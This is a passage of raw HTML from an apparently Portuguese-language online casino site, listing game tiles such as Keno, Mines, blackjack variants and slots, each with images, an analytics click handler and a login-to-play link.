                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg201610.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Bundesliga">
                    </div>
                    <span data-view="BSI" data-value="Bundesliga" class="gameName">Bundesliga</span>
                    <a data-view="BSI" data-value="Bundesliga" class="gameReal needLoginToPlay"><span data-value="Bundesliga">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="TopPick  GameSpacing NoPointer WrapperNHover" data-value="VirtualSBOCup" onclick="sendGameIconClickGaEvent(false,'Virtual SBO Cup')">
                    <div data-view="BSI" data-value="VirtualSBOCup" class="GameImg GameImg201613-" title="Copa SBO Virtual">
                        <div class="GameIconMask" data-value="VirtualSBOCup"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg201613.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Copa SBO Virtual">
                    </div>
                    <span data-view="BSI" data-value="VirtualSBOCup" class="gameName">Copa SBO Virtual</span>
                    <a data-view="BSI" data-value="VirtualSBOCup" class="gameReal needLoginToPlay"><span data-value="VirtualSBOCup">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="TopPick  GameSpacing NoPointer WrapperNHover" data-value="HorusEye" onclick="sendGameIconClickGaEvent(false,'Horus Eye')">
                    <div data-view="BSI" data-value="HorusEye" class="GameImg GameImg1502725-" title="Horus Eye">
                        <div class="GameIconMask" data-value="HorusEye"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg1502725.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Horus Eye">
                    </div>
                    <span data-view="BSI" data-value="HorusEye" class="gameName">Horus Eye</span>
                    <a data-view="BSI" data-value="HorusEye" class="gameReal needLoginToPlay"><span data-value="HorusEye">Fa&#231;a login para jogar</span></a>
                </div>



                <div data-ga="OpenGames_Black" data-view="BSI" class="     NumbersGames Logispin NumbersGames GameSpacing NoPointer WrapperNHover" data-value="TotoDraw" onclick="sendGameIconClickGaEvent(false,'Toto Draw')">
                    <div data-view="BSI" data-value="TotoDraw" class="GameImg GameImg10000-" title="Toto Draw">
                        <div class="GameIconMask" data-value="TotoDraw"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg10000.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Toto Draw">
                    </div>
                    <span data-view="BSI" data-value="TotoDraw" class="gameName">Toto Draw</span>
                    <a data-view="BSI" data-value="TotoDraw" class="gameReal needLoginToPlay"><span data-value="TotoDraw">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     NumbersGames Logispin NumbersGames GameSpacing NoPointer WrapperNHover" data-value="CardsHiLo" onclick="sendGameIconClickGaEvent(false,'Cards Hi Lo')">
                    <div data-view="BSI" data-value="CardsHiLo" class="GameImg GameImg25000-" title="Cards Hi Lo">
                        <div class="GameIconMask" data-value="CardsHiLo"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg25000.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Cards Hi Lo">
                    </div>
                    <span data-view="BSI" data-value="CardsHiLo" class="gameName">Cards Hi Lo</span>
                    <a data-view="BSI" data-value="CardsHiLo" class="gameReal needLoginToPlay"><span data-value="CardsHiLo">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     NumbersGames RedPoint NumbersGames GameSpacing NoPointer WrapperNHover" data-value="Keno" onclick="sendGameIconClickGaEvent(false,'Keno')">
                    <div data-view="BSI" data-value="Keno" class="GameImg GameImg2302102-" title="Keno">
                        <div class="GameIconMask" data-value="Keno"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg2302102.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Keno">
                    </div>
                    <span data-view="BSI" data-value="Keno" class="gameName">Keno</span>
                    <a data-view="BSI" data-value="Keno" class="gameReal needLoginToPlay"><span data-value="Keno">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     NumbersGames RedPoint NumbersGames GameSpacing NoPointer WrapperNHover" data-value="NumberGame" onclick="sendGameIconClickGaEvent(false,'Number Game')">
                    <div data-view="BSI" data-value="NumberGame" class="GameImg GameImg23021101-" title="Jogo de n&#250;meros">
                        <div class="GameIconMask" data-value="NumberGame"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg23021101.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Jogo de n&#250;meros">
                    </div>
                    <span data-view="BSI" data-value="NumberGame" class="gameName">Jogo de n&#250;meros</span>
                    <a data-view="BSI" data-value="NumberGame" class="gameReal needLoginToPlay"><span data-value="NumberGame">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      Celton Arcade GameSpacing NoPointer WrapperNHover" data-value="FootballStrike" onclick="sendGameIconClickGaEvent(false,'Football Strike')">
                    <div data-view="BSI" data-value="FootballStrike" class="GameImg GameImg602813-" title="Golpe de futebol">
                        <div class="GameIconMask" data-value="FootballStrike"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg602813.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Golpe de futebol">
                    </div>
                    <span data-view="BSI" data-value="FootballStrike" class="gameName">Golpe de futebol</span>
                    <a data-view="BSI" data-value="FootballStrike" class="gameReal needLoginToPlay"><span data-value="FootballStrike">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="  NewGames    Jili Slots GameSpacing NoPointer WrapperNHover" data-value="ChargeBuffalo" onclick="sendGameIconClickGaEvent(false,'Charge Buffalo')">
                        <div class="NewR2-en" data-value="ChargeBuffalo">
                            <img src="https://img-1-12.rapidflarecdn.net//images/base/icon-news_PT_BR.png?20251224a" onerror="https://img-1-12.rapidflarecdn.net//images/base/icon-news.png" alt=""/>
                        </div>
                    <div data-view="BSI" data-value="ChargeBuffalo" class="GameImg GameImg4802710-" title="Charge Buffalo">
                        <div class="GameIconMask" data-value="ChargeBuffalo"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg4802710.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Charge Buffalo">
                    </div>
                    <span data-view="BSI" data-value="ChargeBuffalo" class="gameName">Charge Buffalo</span>
                    <a data-view="BSI" data-value="ChargeBuffalo" class="gameReal needLoginToPlay"><span data-value="ChargeBuffalo">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      PlaynGo Slots GameSpacing NoPointer WrapperNHover" data-value="XmasJoker" onclick="sendGameIconClickGaEvent(false,'Xmas Joker')">
                    <div data-view="BSI" data-value="XmasJoker" class="GameImg GameImg4202708-" title="Xmas Joker">
                        <div class="GameIconMask" data-value="XmasJoker"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg4202708.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Xmas Joker">
                    </div>
                    <span data-view="BSI" data-value="XmasJoker" class="gameName">Xmas Joker</span>
                    <a data-view="BSI" data-value="XmasJoker" class="gameReal needLoginToPlay"><span data-value="XmasJoker">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="  NewGames    Celton Arcade GameSpacing NoPointer WrapperNHover" data-value="Mines" onclick="sendGameIconClickGaEvent(false,'Mines')">
                        <div class="NewR2-en" data-value="Mines">
                            <img src="https://img-1-12.rapidflarecdn.net//images/base/icon-news_PT_BR.png?20251224a" onerror="https://img-1-12.rapidflarecdn.net//images/base/icon-news.png" alt=""/>
                        </div>
                    <div data-view="BSI" data-value="Mines" class="GameImg GameImg6021007-" title="Minas">
                        <div class="GameIconMask" data-value="Mines"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg6021007.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Minas">
                    </div>
                    <span data-view="BSI" data-value="Mines" class="gameName">Minas</span>
                    <a data-view="BSI" data-value="Mines" class="gameReal needLoginToPlay"><span data-value="Mines">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     TableGames Celton TableGames GameSpacing NoPointer WrapperNHover" data-value="LuckyWheel" onclick="sendGameIconClickGaEvent(false,'Lucky Wheel')">
                    <div data-view="BSI" data-value="LuckyWheel" class="GameImg GameImg602816-" title="Roda da Sorte">
                        <div class="GameIconMask" data-value="LuckyWheel"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg602816.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Roda da Sorte">
                    </div>
                    <span data-view="BSI" data-value="LuckyWheel" class="gameName">Roda da Sorte</span>
                    <a data-view="BSI" data-value="LuckyWheel" class="gameReal needLoginToPlay"><span data-value="LuckyWheel">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="  NewGames   TableGames Celton TableGames GameSpacing NoPointer WrapperNHover" data-value="SpeedBlackjack" onclick="sendGameIconClickGaEvent(false,'Speed Blackjack')">
                        <div class="NewR2-en" data-value="SpeedBlackjack">
                            <img src="https://img-1-12.rapidflarecdn.net//images/base/icon-news_PT_BR.png?20251224a" onerror="https://img-1-12.rapidflarecdn.net//images/base/icon-news.png" alt=""/>
                        </div>
                    <div data-view="BSI" data-value="SpeedBlackjack" class="GameImg GameImg3402816-" title="Blackjack de velocidade">
                        <div class="GameIconMask" data-value="SpeedBlackjack"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg3402816.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Blackjack de velocidade">
                    </div>
                    <span data-view="BSI" data-value="SpeedBlackjack" class="gameName">Blackjack de velocidade</span>
                    <a data-view="BSI" data-value="SpeedBlackjack" class="gameReal needLoginToPlay"><span data-value="SpeedBlackjack">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="  NewGames   TableGames Celton TableGames GameSpacing NoPointer WrapperNHover" data-value="ThunderDice" onclick="sendGameIconClickGaEvent(false,'Thunder Dice')">
                        <div class="NewR2-en" data-value="ThunderDice">
                            <img src="https://img-1-12.rapidflarecdn.net//images/base/icon-news_PT_BR.png?20251224a" onerror="https://img-1-12.rapidflarecdn.net//images/base/icon-news.png" alt=""/>
                        </div>
                    <div data-view="BSI" data-value="ThunderDice" class="GameImg GameImg3402815-" title="Dados do trov&#227;o">
                        <div class="GameIconMask" data-value="ThunderDice"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg3402815.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Dados do trov&#227;o">
                    </div>
                    <span data-view="BSI" data-value="ThunderDice" class="gameName">Dados do trov&#227;o</span>
                    <a data-view="BSI" data-value="ThunderDice" class="gameReal needLoginToPlay"><span data-value="ThunderDice">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="  NewGames   TableGames Celton TableGames GameSpacing NoPointer WrapperNHover" data-value="RoyalTigerBaccarat" onclick="sendGameIconClickGaEvent(false,'Royal Tiger Baccarat')">
                        <div class="NewR2-en" data-value="RoyalTigerBaccarat">
                            <img src="https://img-1-12.rapidflarecdn.net//images/base/icon-news_PT_BR.png?20251224a" onerror="https://img-1-12.rapidflarecdn.net//images/base/icon-news.png" alt=""/>
                        </div>
                    <div data-view="BSI" data-value="RoyalTigerBaccarat" class="GameImg GameImg3402813-" title="Bacar&#225; Tigre Real">
                        <div class="GameIconMask" data-value="RoyalTigerBaccarat"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg3402813.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Bacar&#225; Tigre Real">
                    </div>
                    <span data-view="BSI" data-value="RoyalTigerBaccarat" class="gameName">Bacar&#225; Tigre Real</span>
                    <a data-view="BSI" data-value="RoyalTigerBaccarat" class="gameReal needLoginToPlay"><span data-value="RoyalTigerBaccarat">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="  NewGames    Jili Slots GameSpacing NoPointer WrapperNHover" data-value="BoneFortune" onclick="sendGameIconClickGaEvent(false,'Bone Fortune')">
                        <div class="NewR2-en" data-value="BoneFortune">
                            <img src="https://img-1-12.rapidflarecdn.net//images/base/icon-news_PT_BR.png?20251224a" onerror="https://img-1-12.rapidflarecdn.net//images/base/icon-news.png" alt=""/>
                        </div>
                    <div data-view="BSI" data-value="BoneFortune" class="GameImg GameImg4802745-" title="Bone Fortune">
                        <div class="GameIconMask" data-value="BoneFortune"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg4802745.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Bone Fortune">
                    </div>
                    <span data-view="BSI" data-value="BoneFortune" class="gameName">Bone Fortune</span>
                    <a data-view="BSI" data-value="BoneFortune" class="gameReal needLoginToPlay"><span data-value="BoneFortune">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="  NewGames    Jili Slots GameSpacing NoPointer WrapperNHover" data-value="ThorX" onclick="sendGameIconClickGaEvent(false,'Thor X')">
                        <div class="NewR2-en" data-value="ThorX">
                            <img src="https://img-1-12.rapidflarecdn.net//images/base/icon-news_PT_BR.png?20251224a" onerror="https://img-1-12.rapidflarecdn.net//images/base/icon-news.png" alt=""/>
                        </div>
                    <div data-view="BSI" data-value="ThorX" class="GameImg GameImg4802748-" title="Thor X">
                        <div class="GameIconMask" data-value="ThorX"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg4802748.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Thor X">
                    </div>
                    <span data-view="BSI" data-value="ThorX" class="gameName">Thor X</span>
                    <a data-view="BSI" data-value="ThorX" class="gameReal needLoginToPlay"><span data-value="ThorX">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="  NewGames    Jili Slots GameSpacing NoPointer WrapperNHover" data-value="MagicLamp" onclick="sendGameIconClickGaEvent(false,'Magic Lamp')">
                        <div class="NewR2-en" data-value="MagicLamp">
                            <img src="https://img-1-12.rapidflarecdn.net//images/base/icon-news_PT_BR.png?20251224a" onerror="https://img-1-12.rapidflarecdn.net//images/base/icon-news.png" alt=""/>
                        </div>
                    <div data-view="BSI" data-value="MagicLamp" class="GameImg GameImg4802753-" title="Magic Lamp">
                        <div class="GameIconMask" data-value="MagicLamp"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg4802753.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Magic Lamp">
                    </div>
                    <span data-view="BSI" data-value="MagicLamp" class="gameName">Magic Lamp</span>
                    <a data-view="BSI" data-value="MagicLamp" class="gameReal needLoginToPlay"><span data-value="MagicLamp">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="  NewGames    Jili Slots GameSpacing NoPointer WrapperNHover" data-value="AgentAce" onclick="sendGameIconClickGaEvent(false,'Agent Ace')">
                        <div class="NewR2-en" data-value="AgentAce">
                            <img src="https://img-1-12.rapidflarecdn.net//images/base/icon-news_PT_BR.png?20251224a" onerror="https://img-1-12.rapidflarecdn.net//images/base/icon-news.png" alt=""/>
                        </div>
                    <div data-view="BSI" data-value="AgentAce" class="GameImg GameImg4802752-" title="Agent Ace">
                        <div class="GameIconMask" data-value="AgentAce"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg4802752.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Agent Ace">
                    </div>
                    <span data-view="BSI" data-value="AgentAce" class="gameName">Agent Ace</span>
                    <a data-view="BSI" data-value="AgentAce" class="gameReal needLoginToPlay"><span data-value="AgentAce">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="  NewGames    Celton Arcade GameSpacing NoPointer WrapperNHover" data-value="PlinkoS" onclick="sendGameIconClickGaEvent(false,'PlinkoS')">
                        <div class="NewR2-en" data-value="PlinkoS">
                            <img src="https://img-1-12.rapidflarecdn.net//images/base/icon-news_PT_BR.png?20251224a" onerror="https://img-1-12.rapidflarecdn.net//images/base/icon-news.png" alt=""/>
                        </div>
                    <div data-view="BSI" data-value="PlinkoS" class="GameImg GameImg6021012-" title="PlinkoS">
                        <div class="GameIconMask" data-value="PlinkoS"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg6021012.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="PlinkoS">
                    </div>
                    <span data-view="BSI" data-value="PlinkoS" class="gameName">PlinkoS</span>
                    <a data-view="BSI" data-value="PlinkoS" class="gameReal needLoginToPlay"><span data-value="PlinkoS">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="  NewGames    Celton Arcade GameSpacing NoPointer WrapperNHover" data-value="AztecPlinko" onclick="sendGameIconClickGaEvent(false,'Aztec Plinko')">
                        <div class="NewR2-en" data-value="AztecPlinko">
                            <img src="https://img-1-12.rapidflarecdn.net//images/base/icon-news_PT_BR.png?20251224a" onerror="https://img-1-12.rapidflarecdn.net//images/base/icon-news.png" alt=""/>
                        </div>
                    <div data-view="BSI" data-value="AztecPlinko" class="GameImg GameImg6021010-" title="Plinko Asteca">
                        <div class="GameIconMask" data-value="AztecPlinko"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg6021010.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Plinko Asteca">
                    </div>
                    <span data-view="BSI" data-value="AztecPlinko" class="gameName">Plinko Asteca</span>
                    <a data-view="BSI" data-value="AztecPlinko" class="gameReal needLoginToPlay"><span data-value="AztecPlinko">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="  NewGames    Celton Arcade GameSpacing NoPointer WrapperNHover" data-value="MinesorGifts" onclick="sendGameIconClickGaEvent(false,'Mines or Gifts')">
                        <div class="NewR2-en" data-value="MinesorGifts">
                            <img src="https://img-1-12.rapidflarecdn.net//images/base/icon-news_PT_BR.png?20251224a" onerror="https://img-1-12.rapidflarecdn.net//images/base/icon-news.png" alt=""/>
                        </div>
                    <div data-view="BSI" data-value="MinesorGifts" class="GameImg GameImg6021011-" title="Minas ou Brindes">
                        <div class="GameIconMask" data-value="MinesorGifts"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg6021011.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Minas ou Brindes">
                    </div>
                    <span data-view="BSI" data-value="MinesorGifts" class="gameName">Minas ou Brindes</span>
                    <a data-view="BSI" data-value="MinesorGifts" class="gameReal needLoginToPlay"><span data-value="MinesorGifts">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="  NewGames    Jili Slots GameSpacing NoPointer WrapperNHover" data-value="JILICAISHEN" onclick="sendGameIconClickGaEvent(false,'JILI CAISHEN')">
                        <div class="NewR2-en" data-value="JILICAISHEN">
                            <img src="https://img-1-12.rapidflarecdn.net//images/base/icon-news_PT_BR.png?20251224a" onerror="https://img-1-12.rapidflarecdn.net//images/base/icon-news.png" alt=""/>
                        </div>
                    <div data-view="BSI" data-value="JILICAISHEN" class="GameImg GameImg4802717-" title="JILI CAISHEN">
                        <div class="GameIconMask" data-value="JILICAISHEN"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg4802717.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="JILI CAISHEN">
                    </div>
                    <span data-view="BSI" data-value="JILICAISHEN" class="gameName">JILI CAISHEN</span>
                    <a data-view="BSI" data-value="JILICAISHEN" class="gameReal needLoginToPlay"><span data-value="JILICAISHEN">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="  NewGames    Celton Arcade GameSpacing NoPointer WrapperNHover" data-value="MinesorCash" onclick="sendGameIconClickGaEvent(false,'Mines or Cash')">
                        <div class="NewR2-en" data-value="MinesorCash">
                            <img src="https://img-1-12.rapidflarecdn.net//images/base/icon-news_PT_BR.png?20251224a" onerror="https://img-1-12.rapidflarecdn.net//images/base/icon-news.png" alt=""/>
                        </div>
                    <div data-view="BSI" data-value="MinesorCash" class="GameImg GameImg6021008-" title="Minas ou Dinheiro">
                        <div class="GameIconMask" data-value="MinesorCash"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg6021008.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Minas ou Dinheiro">
                    </div>
                    <span data-view="BSI" data-value="MinesorCash" class="gameName">Minas ou Dinheiro</span>
                    <a data-view="BSI" data-value="MinesorCash" class="gameReal needLoginToPlay"><span data-value="MinesorCash">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="  NewGames   TableGames Celton TableGames GameSpacing NoPointer WrapperNHover" data-value="ThunderBlackjack" onclick="sendGameIconClickGaEvent(false,'Thunder Blackjack')">
                        <div class="NewR2-en" data-value="ThunderBlackjack">
                            <img src="https://img-1-12.rapidflarecdn.net//images/base/icon-news_PT_BR.png?20251224a" onerror="https://img-1-12.rapidflarecdn.net//images/base/icon-news.png" alt=""/>
                        </div>
                    <div data-view="BSI" data-value="ThunderBlackjack" class="GameImg GameImg3402814-" title="Trov&#227;o Blackjack">
                        <div class="GameIconMask" data-value="ThunderBlackjack"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg3402814.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Trov&#227;o Blackjack">
                    </div>
                    <span data-view="BSI" data-value="ThunderBlackjack" class="gameName">Trov&#227;o Blackjack</span>
                    <a data-view="BSI" data-value="ThunderBlackjack" class="gameReal needLoginToPlay"><span data-value="ThunderBlackjack">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="  NewGames    Celton Arcade GameSpacing NoPointer WrapperNHover" data-value="MinesorTreat" onclick="sendGameIconClickGaEvent(false,'Mines or Treat')">
                        <div class="NewR2-en" data-value="MinesorTreat">
                            <img src="https://img-1-12.rapidflarecdn.net//images/base/icon-news_PT_BR.png?20251224a" onerror="https://img-1-12.rapidflarecdn.net//images/base/icon-news.png" alt=""/>
                        </div>
                    <div data-view="BSI" data-value="MinesorTreat" class="GameImg GameImg6021009-" title="Minas ou Travessuras">
                        <div class="GameIconMask" data-value="MinesorTreat"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg6021009.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Minas ou Travessuras">
                    </div>
                    <span data-view="BSI" data-value="MinesorTreat" class="gameName">Minas ou Travessuras</span>
                    <a data-view="BSI" data-value="MinesorTreat" class="gameReal needLoginToPlay"><span data-value="MinesorTreat">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="  NewGames    Celton Slots GameSpacing NoPointer WrapperNHover" data-value="HappyHourFruitSlot" onclick="sendGameIconClickGaEvent(false,'Happy Hour Fruit Slot')">
                        <div class="NewR2-en" data-value="HappyHourFruitSlot">
                            <img src="https://img-1-12.rapidflarecdn.net//images/base/icon-news_PT_BR.png?20251224a" onerror="https://img-1-12.rapidflarecdn.net//images/base/icon-news.png" alt=""/>
                        </div>
                    <div data-view="BSI" data-value="HappyHourFruitSlot" class="GameImg GameImg602702-" title="Intervalo Happy Hour de Fruta">
                        <div class="GameIconMask" data-value="HappyHourFruitSlot"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg602702.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Intervalo Happy Hour de Fruta">
                    </div>
                    <span data-view="BSI" data-value="HappyHourFruitSlot" class="gameName">Intervalo Happy Hour de Fruta</span>
                    <a data-view="BSI" data-value="HappyHourFruitSlot" class="gameReal needLoginToPlay"><span data-value="HappyHourFruitSlot">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="  NewGames    Celton Slots GameSpacing NoPointer WrapperNHover" data-value="Poseidon777" onclick="sendGameIconClickGaEvent(false,'Poseidon 777')">
                        <div class="NewR2-en" data-value="Poseidon777">
                            <img src="https://img-1-12.rapidflarecdn.net//images/base/icon-news_PT_BR.png?20251224a" onerror="https://img-1-12.rapidflarecdn.net//images/base/icon-news.png" alt=""/>
                        </div>
                    <div data-view="BSI" data-value="Poseidon777" class="GameImg GameImg602701-" title="Poseidon 777">
                        <div class="GameIconMask" data-value="Poseidon777"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg602701.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Poseidon 777">
                    </div>
                    <span data-view="BSI" data-value="Poseidon777" class="gameName">Poseidon 777</span>
                    <a data-view="BSI" data-value="Poseidon777" class="gameReal needLoginToPlay"><span data-value="Poseidon777">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="  NewGames   NumbersGames Celton NumbersGames GameSpacing NoPointer WrapperNHover" data-value="MeowHiLo" onclick="sendGameIconClickGaEvent(false,'Meow HiLo')">
                        <div class="NewR2-en" data-value="MeowHiLo">
                            <img src="https://img-1-12.rapidflarecdn.net//images/base/icon-news_PT_BR.png?20251224a" onerror="https://img-1-12.rapidflarecdn.net//images/base/icon-news.png" alt=""/>
                        </div>
                    <div data-view="BSI" data-value="MeowHiLo" class="GameImg GameImg602304-" title="Miau AltoBaixo">
                        <div class="GameIconMask" data-value="MeowHiLo"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg602304.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Miau AltoBaixo">
                    </div>
                    <span data-view="BSI" data-value="MeowHiLo" class="gameName">Miau AltoBaixo</span>
                    <a data-view="BSI" data-value="MeowHiLo" class="gameReal needLoginToPlay"><span data-value="MeowHiLo">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     NumbersGames Logispin NumbersGames GameSpacing NoPointer WrapperNHover" data-value="Mazzetti" onclick="sendGameIconClickGaEvent(false,'Mazzetti')">
                    <div data-view="BSI" data-value="Mazzetti" class="GameImg GameImg1000-" title="Mazzetti">
                        <div class="GameIconMask" data-value="Mazzetti"></div>
